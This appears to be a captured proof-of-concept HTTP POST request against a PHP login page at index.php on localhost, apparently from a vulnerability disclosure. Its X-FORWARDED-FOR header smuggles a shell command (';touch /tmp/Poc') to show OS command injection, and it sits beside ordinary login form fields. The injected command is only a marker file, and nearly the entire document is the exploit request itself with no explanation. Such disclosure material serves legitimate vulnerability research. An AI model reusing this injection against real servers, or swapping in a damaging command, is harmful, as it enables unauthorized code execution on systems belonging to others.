 POST /index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/
Cookie: PHPSESSID=b7sh7lqm6mv2bgqlk4bofmvuv9
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-FORWARDED-FOR:;touch /tmp/Poc
username=admin&password=asdafa